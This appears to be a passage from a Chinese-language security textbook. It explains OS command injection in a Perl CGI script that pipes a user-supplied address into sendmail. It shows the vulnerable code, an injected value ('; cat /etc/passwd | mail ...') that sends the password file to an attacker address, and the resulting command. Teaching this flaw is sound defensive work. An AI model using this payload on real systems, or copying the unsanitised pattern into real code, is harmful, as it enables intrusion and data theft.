 my $adr = $q->param('mailaddress');
open(MAIL, "| /usr/sbin/sendmail $adr");
print MAIL "From: info@example.com\n";
程序中的 open 函数会调用 sendmail 命令发送邮件，而指定的邮件
发送地址即 $adr 的值。
攻击者将下面的值指定作为邮件地址。
; cat /etc/passwd | mail hack@example.jp
程序接收该值，构成以下的命令组合。
| /usr/sbin/sendmail ; cat /etc/passwd | mail hack@example.jp